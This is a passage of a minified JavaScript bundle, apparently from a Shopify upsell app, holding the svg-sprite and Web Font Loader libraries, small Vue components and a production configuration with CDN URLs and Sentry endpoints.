n(e,r,t)})},n}()}),o=n(function(e,t){t.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},e.exports=t.default}),a=o.svg,s=o.xlink,l={};l[a.name]=a.uri,l[s.name]=s.uri;var c=function(e,t){var r;return void 0===e&&(e=""),"<svg "+Object.keys(r=i(l,t||{})).map(function(e){var t=r[e].toString().replace(/"/g,"&quot;");return e+'="'+t+'"'}).join(" ")+">"+e+"</svg>"},u=e;function d(){u.apply(this,arguments)}u&&(d.__proto__=u),d.prototype=Object.create(u&&u.prototype),d.prototype.constructor=d;var p={isMounted:{}};return p.isMounted.get=function(){return!!this.node},d.createFromExistingNode=function(e){return new d({id:e.getAttribute("id"),viewBox:e.getAttribute("viewBox"),content:e.outerHTML})},d.prototype.destroy=function(){this.isMounted&&this.unmount(),u.prototype.destroy.call(this)},d.prototype.mount=function(e){if(this.isMounted)return this.node;var t="string"==typeof e?document.querySelector(e):e,r=this.render();return this.node=r,t.appendChild(r),r},d.prototype.render=function(){return t(c(this.stringify())).childNodes[0]},d.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(d.prototype,p),d}()},5042(e,t,r){e.exports=function(){"use strict";function e(e,t){return e(t={exports:{}},t.exports),t.exports}"undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self&&self;var t,n,i=e(function(e,t){e.exports=function(){function e(e){return e&&"object"==typeof e&&"[object RegExp]"!==Object.prototype.toString.call(e)&&"[object Date]"!==Object.prototype.toString.call(e)}function t(t,r){return r&&!0===r.clone&&e(t)?n(Array.isArray(t)?[]:{},t,r):t}function r(r,i,o){var a=r.slice();return i.forEach(function(i,s){void 0===a[s]?a[s]=t(i,o):e(i)?a[s]=n(r[s],i,o):-1===r.indexOf(i)&&a.push(t(i,o))}),a}function n(i,o,a){var s,l=Array.isArray(o),c=(a||{arrayMerge:r}).arrayMerge||r;return l?Array.isArray(i)?c(i,o,a):t(o,a):(s={},e(i)&&Object.keys(i).forEach(function(e){s[e]=t(i[e],a)}),Object.keys(o).forEach(function(r){e(o[r])&&i[r]?s[r]=n(i[r],o[r],a):s[r]=t(o[r],a)}),s)}return n.all=function(e,t){if(!Array.isArray(e)||e.length<2)throw Error("first argument should be an array with at least two elements");return e.reduce(function(e,r){return n(e,r,t)})},n}()}),o=e(function(e,t){t.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},e.exports=t.default}),a=o.svg,s=o.xlink,l={};l[a.name]=a.uri,l[s.name]=s.uri;var c=function(e,t){var r;return void 0===e&&(e=""),"<svg "+Object.keys(r=i(l,t||{})).map(function(e){var t=r[e].toString().replace(/"/g,"&quot;");return e+'="'+t+'"'}).join(" ")+">"+e+"</svg>"},u=o.svg,d=o.xlink,p={attrs:((t={style:"position: absolute; width: 0; height: 0","aria-hidden":"true"})[u.name]=u.uri,t[d.name]=d.uri,t)},h=function(e){this.config=i(p,e||{}),this.symbols=[]};h.prototype.add=function(e){var t=this.symbols,r=this.find(e.id);return r?(t[t.indexOf(r)]=e,!1):(t.push(e),!0)},h.prototype.remove=function(e){var t=this.symbols,r=this.find(e);return!!r&&(t.splice(t.indexOf(r),1),r.destroy(),!0)},h.prototype.find=function(e){return this.symbols.filter(function(t){return t.id===e})[0]||null},h.prototype.has=function(e){return null!==this.find(e)},h.prototype.stringify=function(){var e=this.config.attrs;return c(this.symbols.map(function(e){return e.stringify()}).join(""),e)},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){this.symbols.forEach(function(e){return e.destroy()})};var f=function(e){var t=e.id,r=e.viewBox,n=e.content;this.id=t,this.viewBox=r,this.content=n};f.prototype.stringify=function(){return this.content},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){var e=this;["id","viewBox","content"].forEach(function(t){return delete e[t]})};var m=function(e){var t=!!document.importNode,r=new DOMParser().parseFromString(e,"image/svg+xml").documentElement;return t?document.importNode(r,!0):r},v=function(e){function t(){e.apply(this,arguments)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var r={isMounted:{}};return r.isMounted.get=function(){return!!this.node},t.createFromExistingNode=function(e){return new t({id:e.getAttribute("id"),viewBox:e.getAttribute("viewBox"),content:e.outerHTML})},t.prototype.destroy=function(){this.isMounted&&this.unmount(),e.prototype.destroy.call(this)},t.prototype.mount=function(e){if(this.isMounted)return this.node;var t="string"==typeof e?document.querySelector(e):e,r=this.render();return this.node=r,t.appendChild(r),r},t.prototype.render=function(){return m(c(this.stringify())).childNodes[0]},t.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(t.prototype,r),t}(f),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},y=function(e){return Array.prototype.slice.call(e,0)},_=function(e,t){var r=document.createEvent("CustomEvent");r.initCustomEvent(e,!1,!1,t),window.dispatchEvent(r)},b=function(e){var t=[];return y(e.querySelectorAll("style")).forEach(function(e){e.textContent+="",t.push(e)}),t},w=function(e){return(e||window.location.href).split("#")[0]},C=function(e){angular.module("ng").run(["$rootScope",function(t){t.$on("$locationChangeSuccess",function(t,r,n){_(e,{oldUrl:n,newUrl:r})})}])},S=function(e,t){return void 0===t&&(t="linearGradient, radialGradient, pattern, mask, clipPath"),y(e.querySelectorAll("symbol")).forEach(function(e){y(e.querySelectorAll(t)).forEach(function(t){e.parentNode.insertBefore(t,e)})}),e},E=o.xlink.uri,T="xlink:href",x=/[{}|\\\^\[\]`"<>]/g;function D(e){return e.replace(x,function(e){return"%"+e[0].charCodeAt(0).toString(16).toUpperCase()})}var M=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],O=M.map(function(e){return"["+e+"]"}).join(","),A=function(e,t,r,n){var i,o,a=D(r),s=D(n);(i=e.querySelectorAll(O),o=function(e){var t=e.localName,r=e.value;return -1!==M.indexOf(t)&&-1!==r.indexOf("url("+a)},y(i).reduce(function(e,t){if(!t.attributes)return e;var r=y(t.attributes),n=o?r.filter(o):r;return e.concat(n)},[])).forEach(function(e){return e.value=e.value.replace(RegExp(a.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),s)}),y(t).forEach(function(e){var t=e.getAttribute(T);if(t&&0===t.indexOf(a)){var r=t.replace(a,s);e.setAttributeNS(E,T,r)}})},P="mount",N="symbol_mount",L=function(e){function t(t){var r,n=this;void 0===t&&(t={}),e.call(this,i(g,t));var o=(r=r||Object.create(null),{on:function(e,t){(r[e]||(r[e]=[])).push(t)},off:function(e,t){r[e]&&r[e].splice(r[e].indexOf(t)>>>0,1)},emit:function(e,t){(r[e]||[]).map(function(e){e(t)}),(r["*"]||[]).map(function(r){r(e,t)})}});this._emitter=o,this.node=null;var a=this.config;if(a.autoConfigure&&this._autoConfigure(t),a.syncUrlsWithBaseTag){var s=document.getElementsByTagName("base")[0].getAttribute("href");o.on(P,function(){return n.updateUrls("#",s)})}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,a.listenLocationChangeEvent&&window.addEventListener(a.locationChangeEvent,l),a.locationChangeAngularEmitter&&C(a.locationChangeEvent),o.on(P,function(e){a.moveGradientsOutsideSymbol&&S(e)}),o.on(N,function(e){a.moveGradientsOutsideSymbol&&S(e.parentNode),(/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)||/edge/i.test(navigator.userAgent))&&b(e)})}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var r={isMounted:{}};return r.isMounted.get=function(){return!!this.node},t.prototype._autoConfigure=function(e){var t=this.config;void 0===e.syncUrlsWithBaseTag&&(t.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===e.locationChangeAngularEmitter&&(t.locationChangeAngularEmitter=void 0!==window.angular),void 0===e.moveGradientsOutsideSymbol&&(t.moveGradientsOutsideSymbol=/firefox/i.test(navigator.userAgent))},t.prototype._handleLocationChange=function(e){var t=e.detail,r=t.oldUrl,n=t.newUrl;this.updateUrls(r,n)},t.prototype.add=function(t){var r=e.prototype.add.call(this,t);return this.isMounted&&r&&(t.mount(this.node),this._emitter.emit(N,t.node)),r},t.prototype.attach=function(e){var t=this,r=this;if(r.isMounted)return r.node;var n="string"==typeof e?document.querySelector(e):e;return r.node=n,this.symbols.forEach(function(e){e.mount(r.node),t._emitter.emit(N,e.node)}),y(n.querySelectorAll("symbol")).forEach(function(e){var t=v.createFromExistingNode(e);t.node=e,r.add(t)}),this._emitter.emit(P,n),n},t.prototype.destroy=function(){var e=this.config,t=this.symbols,r=this._emitter;t.forEach(function(e){return e.destroy()}),r.off("*"),window.removeEventListener(e.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},t.prototype.mount=function(e,t){if(void 0===e&&(e=this.config.mountTo),void 0===t&&(t=!1),this.isMounted)return this.node;var r="string"==typeof e?document.querySelector(e):e,n=this.render();return this.node=n,t&&r.childNodes[0]?r.insertBefore(n,r.childNodes[0]):r.appendChild(n),this._emitter.emit(P,n),n},t.prototype.render=function(){return m(this.stringify())},t.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},t.prototype.updateUrls=function(e,t){if(!this.isMounted)return!1;var r=document.querySelectorAll(this.config.usagesToUpdate);return A(this.node,r,w(e)+"#",w(t)+"#"),!0},Object.defineProperties(t.prototype,r),t}(h),k=e(function(e){var t,r,n,i,o,a;r=[],i=(n=document).documentElement.doScroll,o="DOMContentLoaded",(a=(i?/^loaded|^c/:/^loaded|^i|^c/).test(n.readyState))||n.addEventListener(o,t=function(){for(n.removeEventListener(o,t),a=1;t=r.shift();)t()}),e.exports=function(e){a?setTimeout(e,0):r.push(e)}}),I="__SVG_SPRITE_NODE__",B="__SVG_SPRITE__";window[B]?n=window[B]:(n=new L({attrs:{id:I,"aria-hidden":"true"}}),window[B]=n);var j=function(){var e=document.getElementById(I);e?n.attach(e):n.mount(document.body,!0)};return document.body?j():k(j),n}()},4994(e,t,r){"use strict";r.d(t,{A:()=>i});let n={name:"Loader",components:{Icon:r(344).I}},i=(0,r(4486).A)(n,function(){var e=this._self._c;return e("div",{staticClass:"ocu-cart-loader--wrapper"},[e("Icon",{attrs:{"icon-name":"cart_loader"}})],1)},[],!1,null,"54b6bac0",null).exports},5371(e){!function(){function t(e,t,r){return e.call.apply(e.bind,arguments)}function r(e,t,r){if(!e)throw Error();if(2<arguments.length){var n=Array.prototype.slice.call(arguments,2);return function(){var r=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(r,n),e.apply(t,r)}}return function(){return e.apply(t,arguments)}}function n(e,i,o){return(n=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:r).apply(null,arguments)}var i=Date.now||function(){return+new Date};function o(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var a=!!window.FontFace;function s(e,t,r,n){if(t=e.c.createElement(t),r)for(var i in r)r.hasOwnProperty(i)&&("style"==i?t.style.cssText=r[i]:t.setAttribute(i,r[i]));return n&&t.appendChild(e.c.createTextNode(n)),t}function l(e,t,r){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(r,e.lastChild)}function c(e){e.parentNode&&e.parentNode.removeChild(e)}function u(e,t,r){t=t||[],r=r||[];for(var n=e.className.split(/\s+/),i=0;i<t.length;i+=1){for(var o=!1,a=0;a<n.length;a+=1)if(t[i]===n[a]){o=!0;break}o||n.push(t[i])}for(i=0,t=[];i<n.length;i+=1){for(a=0,o=!1;a<r.length;a+=1)if(n[i]===r[a]){o=!0;break}o||t.push(n[i])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function d(e,t){for(var r=e.className.split(/\s+/),n=0,i=r.length;n<i;n++)if(r[n]==t)return!0;return!1}function p(e,t,r){function n(){u&&i&&o&&(u(c),u=null)}t=s(e,"link",{rel:"stylesheet",href:t,media:"all"});var i=!1,o=!0,c=null,u=r||null;a?(t.onload=function(){i=!0,n()},t.onerror=function(){i=!0,c=Error("Stylesheet failed to load"),n()}):setTimeout(function(){i=!0,n()},0),l(e,"head",t)}function h(e,t,r,n){var i=e.c.getElementsByTagName("head")[0];if(i){var o=s(e,"script",{src:t}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,r&&r(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&i.removeChild(o))},i.appendChild(o),setTimeout(function(){a||(a=!0,r&&r(Error("Script load timeout")))},n||5e3),o}return null}function f(){this.a=0,this.c=null}function m(e){return e.a++,function(){e.a--,v(e)}}function v(e){0==e.a&&e.c&&(e.c(),e.c=null)}function g(e){this.a=e||"-"}function y(e,t){this.c=e,this.f=4,this.a="n";var r=(t||"n4").match(/^([nio])([1-9])$/i);r&&(this.a=r[1],this.f=parseInt(r[2],10))}function _(e){var t=[];e=e.split(/,\s*/);for(var r=0;r<e.length;r++){var n=e[r].replace(/['"]/g,"");-1!=n.indexOf(" ")||/^\d/.test(n)?t.push("'"+n+"'"):t.push(n)}return t.join(",")}function b(e){return e.a+e.f}function w(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function C(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new g("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function S(e){if(e.g){var t=d(e.f,e.a.c("wf","active")),r=[],n=[e.a.c("wf","loading")];t||r.push(e.a.c("wf","inactive")),u(e.f,r,n)}E(e,"inactive")}function E(e,t,r){e.j&&e.h[t]&&(r?e.h[t](r.c,b(r)):e.h[t]())}function T(){this.c={}}function x(e,t){this.c=e,this.f=t,this.a=s(this.c,"span",{"aria-hidden":"true"},this.f)}function D(e){l(e.c,"body",e.a)}function M(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+_(e.c)+";"+("font-style:"+w(e)+";font-weight:"+e.f)+"00;"}function O(e,t,r,n,i,o){this.g=e,this.j=t,this.a=n,this.c=r,this.f=i||3e3,this.h=o||void 0}function A(e,t,r,n,i,o,a){this.v=e,this.B=t,this.c=r,this.a=n,this.s=a||"BESbswy",this.f={},this.w=i||3e3,this.u=o||null,this.m=this.j=this.h=this.g=null,this.g=new x(this.c,this.s),this.h=new x(this.c,this.s),this.j=new x(this.c,this.s),this.m=new x(this.c,this.s),e=M(e=new y(this.a.c+",serif",b(this.a))),this.g.a.style.cssText=e,e=M(e=new y(this.a.c+",sans-serif",b(this.a))),this.h.a.style.cssText=e,e=M(e=new y("serif",b(this.a))),this.j.a.style.cssText=e,e=M(e=new y("sans-serif",b(this.a))),this.m.a.style.cssText=e,D(this.g),D(this.h),D(this.j),D(this.m)}g.prototype.c=function(e){for(var t=[],r=0;r<arguments.length;r++)t.push(arguments[r].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},O.prototype.start=function(){var e=this.c.o.document,t=this,r=i(),n=new Promise(function(n,o){!function a(){var s;i()-r>=t.f?o():e.fonts.load(w(s=t.a)+" "+s.f+"00 300px "+_(s.c),t.h).then(function(e){1<=e.length?n():setTimeout(a,25)},function(){o()})}()}),o=null;Promise.race([new Promise(function(e,r){o=setTimeout(r,t.f)}),n]).then(function(){o&&(clearTimeout(o),o=null),t.g(t.a)},function(){t.j(t.a)})};var P={D:"serif",C:"sans-serif"},N=null;function L(){if(null===N){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);N=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return N}function k(e,t,r){for(var n in P)if(P.hasOwnProperty(n)&&t===e.f[P[n]]&&r===e.f[P[n]])return!0;return!1}function I(e,t){setTimeout(n(function(){c(this.g.a),c(this.h.a),c(this.j.a),c(this.m.a),t(this.a)},e),0)}function B(e,t,r){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=r}A.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=i(),function e(t){var r,o=t.g.a.offsetWidth,a=t.h.a.offsetWidth;(r=o===t.f.serif&&a===t.f["sans-serif"])||(r=L()&&k(t,o,a)),r?i()-t.A>=t.w?L()&&k(t,o,a)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?I(t,t.v):I(t,t.B):setTimeout(n(function(){e(this)},t),50):I(t,t.v)}(this)};var j=null;function R(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&u(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),E(e,"active")):S(e.a))}function $(e){this.j=e,this.a=new T,this.h=0,this.f=this.g=!0}function H(e,t){this.c=e,this.a=t}function q(e,t){this.c=e,this.a=t}function F(e,t){e?this.c=e:this.c=U,this.a=[],this.f=[],this.g=t||""}B.prototype.g=function(e){var t=this.a;t.g&&u(t.f,[t.a.c("wf",e.c,b(e).toString(),"active")],[t.a.c("wf",e.c,b(e).toString(),"loading"),t.a.c("wf",e.c,b(e).toString(),"inactive")]),E(t,"fontactive",e),this.m=!0,R(this)},B.prototype.h=function(e){var t=this.a;if(t.g){var r=d(t.f,t.a.c("wf",e.c,b(e).toString(),"active")),n=[],i=[t.a.c("wf",e.c,b(e).toString(),"loading")];r||n.push(t.a.c("wf",e.c,b(e).toString(),"inactive")),u(t.f,n,i)}E(t,"fontinactive",e),R(this)},$.prototype.load=function(e){this.c=new o(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,r){var i,o=[],a=r.timeout;(i=t).g&&u(i.f,[i.a.c("wf","loading")]),E(i,"loading");var o=function(e,t,r){var n,i=[];for(n in t)if(t.hasOwnProperty(n)){var o=e.c[n];o&&i.push(o(t[n],r))}return i}(e.a,r,e.c),s=new B(e.c,t,a);for(e.h=o.length,t=0,r=o.length;t<r;t++)o[t].load(function(t,r,i){!function(e,t,r,i,o){var a=0==--e.h;(e.f||e.g)&&setTimeout(function(){var e=o||null,s=i||{};if(0===r.length&&a)S(t.a);else{t.f+=r.length,a&&(t.j=a);var l,c=[];for(l=0;l<r.length;l++){var d=r[l],p=s[d.c],h=t.a,f=d;if(h.g&&u(h.f,[h.a.c("wf",f.c,b(f).toString(),"loading")]),E(h,"fontloading",f),h=null,null===j)if(window.FontFace){var f=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),m=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);j=f?42<parseInt(f[1],10):!m}else j=!1;h=j?new O(n(t.g,t),n(t.h,t),t.c,d,t.s,p):new A(n(t.g,t),n(t.h,t),t.c,d,t.s,e,p),c.push(h)}for(l=0;l<c.length;l++)c[l].start()}},0)}(e,s,t,r,i)})}(this,new C(this.c,e),e)},H.prototype.load=function(e){var t=this,r=t.a.projectId,n=t.a.version;if(r){var i=t.c.o;h(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+r+".js"+(n?"?v="+n:""),function(n){n?e([]):(i["__MonotypeConfiguration__"+r]=function(){return t.a},function t(){if(i["__mti_fntLst"+r]){var n,o=i["__mti_fntLst"+r](),a=[];if(o)for(var s=0;s<o.length;s++){var l=o[s].fontfamily;void 0!=o[s].fontStyle&&void 0!=o[s].fontWeight?(n=o[s].fontStyle+o[s].fontWeight,a.push(new y(l,n))):a.push(new y(l))}e(a)}else setTimeout(function(){t()},50)}())}).id="__MonotypeAPIScript__"+r}else e([])},q.prototype.load=function(e){var t,r,n=this.a.urls||[],i=this.a.families||[],o=this.a.testStrings||{},a=new f;for(t=0,r=n.length;t<r;t++)p(this.c,n[t],m(a));var s=[];for(t=0,r=i.length;t<r;t++)if((n=i[t].split(":"))[1])for(var l=n[1].split(","),c=0;c<l.length;c+=1)s.push(new y(n[0],l[c]));else s.push(new y(n[0]));a.c=function(){e(s,o)},v(a)};var U="https://fonts.googleapis.com/css";function W(e){this.f=e,this.a=[],this.c={}}var V={latin:"BESbswy","latin-ext":"\xe7\xf6\xfcğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},z={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},G={i:"i",italic:"i",n:"n",normal:"n"},Z=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Y(e,t){this.c=e,this.a=t}var J={Arimo:!0,Cousine:!0,Tinos:!0};function Q(e,t){this.c=e,this.a=t}function X(e,t){this.c=e,this.f=t,this.a=[]}Y.prototype.load=function(e){for(var t=new f,r=this.c,n=new F(this.a.api,this.a.text),i=this.a.families,o=i.length,a=0;a<o;a++){var s=i[a].split(":");3==s.length&&n.f.push(s.pop());var l="";2==s.length&&""!=s[1]&&(l=":"),n.a.push(s.join(l))}var c=new W(i);!function(e){for(var t=e.f.length,r=0;r<t;r++){var n=e.f[r].split(":"),i=n[0].replace(/\+/g," "),o=["n4"];if(2<=n.length){var a,s,l=n[1];if(a=[],l)for(var l=l.split(","),c=l.length,u=0;u<c;u++){if((s=l[u]).match(/^[\w-]+$/)){var d=Z.exec(s.toLowerCase());if(null==d)s="";else{if(s=null==(s=d[2])||""==s?"n":G[s],null==(d=d[1])||""==d)d="4";else var p=z[d],d=p||(isNaN(d)?"4":d.substr(0,1));s=[s,d].join("")}}else s="";s&&a.push(s)}0<a.length&&(o=a),3==n.length&&(n=n[2],a=[],0<(n=n?n.split(","):a).length&&(n=V[n[0]])&&(e.c[i]=n))}for(e.c[i]||(n=V[i])&&(e.c[i]=n),n=0;n<o.length;n+=1)e.a.push(new y(i,o[n]))}}(c),p(r,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,r=[],n=0;n<t;n++)r.push(e.a[n].replace(/ /g,"+"));return t=e.c+"?family="+r.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(n),m(t)),t.c=function(){e(c.a,c.c,J)},v(t)},Q.prototype.load=function(e){var t=this.a.id,r=this.c.o;t?h(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",function(t){if(t)e([]);else if(r.Typekit&&r.Typekit.config&&r.Typekit.config.fn){t=r.Typekit.config.fn;for(var n=[],i=0;i<t.length;i+=2)for(var o=t[i],a=t[i+1],s=0;s<a.length;s++)n.push(new y(o,a[s]));try{r.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(n)}},2e3):e([])},X.prototype.load=function(e){var t,r=this.f.id,n=this.c.o,i=this;r?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[r]=function(t,r){for(var n=0,o=r.fonts.length;n<o;++n){var a=r.fonts[n];i.a.push(new y(a.name,function(e){var t=4,r="n",n=null;return e&&((n=e.match(/(normal|oblique|italic)/i))&&n[1]&&(r=n[1].substr(0,1).toLowerCase()),(n=e.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?t=7:/[1-9]00/.test(n[1])&&(t=parseInt(n[1].substr(0,1),10)))),r+t}("font-weight:"+a.weight+";font-style:"+a.style)))}e(i.a)},h(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+((t=this.c).o.location.hostname||t.a.location.hostname)+"/"+r+".js",function(t){t&&e([])})):e([])};var K=new $(window);K.a.c.custom=function(e,t){return new q(t,e)},K.a.c.fontdeck=function(e,t){return new X(t,e)},K.a.c.monotype=function(e,t){return new H(t,e)},K.a.c.typekit=function(e,t){return new Q(t,e)},K.a.c.google=function(e,t){return new Y(t,e)};var ee={load:n(K.load,K)};"function"==typeof define&&define.amd?define(function(){return ee}):e.exports?e.exports=ee:(window.WebFont=ee,window.WebFontConfig&&K.load(window.WebFontConfig))}()},344(e,t,r){"use strict";r.d(t,{I:()=>n});let n=(0,r(4486).A)({name:"Icon",props:{iconName:{type:String},iconTitle:{type:String}},computed:{iconId(){return`#${this.iconName}`}}},function(){var e=this._self._c;return e("svg",{staticClass:"ocu-icon"},[e("use",this._b({attrs:{"xmlns:xlink":"http://www.w3.org/1999/xlink"}},"use",{"xlink:href":this.iconId},!1))])},[],!1,null,"ca54041a",null).exports},5696(e,t,r){"use strict";var n;r.d(t,{AZ:()=>l,Sr:()=>d,W9:()=>h,aB:()=>c,aw:()=>s,b5:()=>p,gf:()=>u,og:()=>f,sV:()=>i,yY:()=>m}),(n=window).OCUIncart||(n.OCUIncart={});let i="https://d1u9wuqimc88kc.cloudfront.net/content/stubs",{DOMAIN:o,NODE_ENV:a}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"834",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"};location.host,OCUIncart.proxy_url;let s="ocu_",l={token:"popup_token",offered:"offered",accepted:"accepted",countdown:"countdown",shown_id:"shown_id",widget_ids:"widget_ids"},c="ocu_widget_preview_key",u="productPageWidget",d={server_error:"error_page_title",error_page_title:"error",product_sold_out:"warning"},p={error_page_title:"Error",product_sold_out:"The product %name% is already sold out."},h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return{google:{families:e},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:t,inactive:t}},f=(e,t)=>{var r,n,i,o,a,s,l,c,u;let d,p;return{product_title:null==e||null==(r=e.products)?void 0:r.reduce((r,n)=>{var i;return n[t]&&(r=(null==(i=n[t])?void 0:i.hasOwnProperty("dynamic_options"))?e.products.title:n[t].title),r},""),quantity:(n=e,i=t,Object.values(n.products||{}).find(e=>{var t;return null==(t=e[i])?void 0:t.quantity})||1),discount:(o=e,a=t,d=0,Object.values(o.products||{}).forEach((e,t)=>{if(!e[a])return;let r="";"percent"===o.offerData.offers[t].offer.discount.type&&(r="%"),"amount"===o.offerData.offers[t].offer.discount.type&&(r=o.moneyFormat.substring(0,o.moneyFormat.indexOf("{"))),d=`${o.offerData.offers[t].offer.discount.value}${r}`}),d),product_price_was:(s=e,l=t,Object.values(s.products||{}).reduce((e,t)=>{if(t[l]){var r,n;let i=s.moneyFormat.substring(0,s.moneyFormat.indexOf("{"));e=`${i}${null==(n=t[l])||null==(r=n.prices)?void 0:r._price}`}return e},"")),product_price_now:(c=e,u=t,Object.values(c.products||{}).forEach((e,t)=>{var r,n,i,o;if(!e[u])return;let a=c.offerData.offers[t].offer.discount.value,s=c.moneyFormat.substring(0,c.moneyFormat.indexOf("{"));"percent"===c.offerData.offers[t].offer.discount.type&&(p=`${s}${(null==(n=e[u])||null==(r=n.prices)?void 0:r._price)*(100-a)/100}`),"amount"===c.offerData.offers[t].offer.discount.type&&(p=`${s}${(null==(o=e[u])||null==(i=o.prices)?void 0:i._price)-a}`)}),p||" ")}},m=Symbol("productWidgetInheritedFonts")},9179(e,t,r){"use strict";r.d(t,{t:()=>f});var n=r(2893);function i(e,t){return t.reduce((t,r)=>{let{key:n,value:i}=r;if(!i)return t;let o=e[n]||e.$catchAll,[a,s]=(null==o?void 0:o(i,n))||[];return s?{...t,[a]:t[a]?`${t[a]} ${s}`:s}:t},{})}var o=r(7182),a=r(4486);let s=(0,a.A)({__name:"NodeText",props:{node:{type:Object,required:!0}},setup(e){function t(e){return"inherit"===e.toLowerCase()?"inherit":e.startsWith("var(")||o.DO.has(e)?e:`"${e}"`}let r={font_color:e=>["color",e],font_family:e=>["font-family",t(e)],font_underline:e=>["text-decoration","underline"===e&&"underline"],font_italic:e=>["font-style","italic"===e&&"italic"],$catchAll:(e,t)=>[t.replace(/_/g,"-"),e]},a=(0,n.computed)(()=>{if(e.node.marks)return i(r,e.node.marks.map(e=>({key:e.type,value:e.attrs.value})))});return{__sfc:!0,props:e,formatFontFamily:t,RENDERERS:r,styles:a}}},function(){return(0,this._self._c)("span",{style:this._self._setupProxy.styles},[this._v(this._s(this.node.text))])},[],!1,null,null,null).exports,l=(0,a.A)({__name:"NodeTextBlock",props:{node:{type:Object,required:!0},tag:{type:String,required:!0}},setup(e){let 